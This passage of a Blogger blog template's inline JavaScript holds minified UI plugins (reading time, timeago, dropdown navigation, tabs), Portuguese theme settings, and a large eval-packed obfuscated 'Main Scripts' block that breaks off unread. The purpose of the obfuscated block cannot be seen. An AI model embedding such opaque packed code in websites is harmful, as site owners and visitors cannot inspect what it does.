minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabjBQzKa7y7aXxJbNrZhAfscANwFPDrLV8F3WE6_eRTUfRF2k6WyWCWsuXH4G5KUxrqzWHjPw27UESOgOEEAvavE6TdI-2yAcpVkVVy6WWgwvhSbc67efCSlWl0Bgam1_VKh1V3ju7oA/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a